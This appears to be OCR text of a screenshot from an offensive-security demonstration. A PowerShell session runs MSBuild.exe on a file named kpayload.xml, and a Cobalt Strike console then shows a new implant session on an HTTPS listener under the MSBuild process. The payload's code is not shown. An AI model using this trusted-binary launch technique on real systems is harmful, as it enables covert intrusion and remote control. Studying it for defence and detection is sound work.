 Windows PowerShell
Build started 3/26/2022 5:30:33 PM.
PS C:\Users\vCISO\Desktop> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe .\kpayload.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 3/26/2022 5:35:05 PM.
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
... https_bacon vCISO DESKTOP-1... MSBuild.exe 9788 x86 29s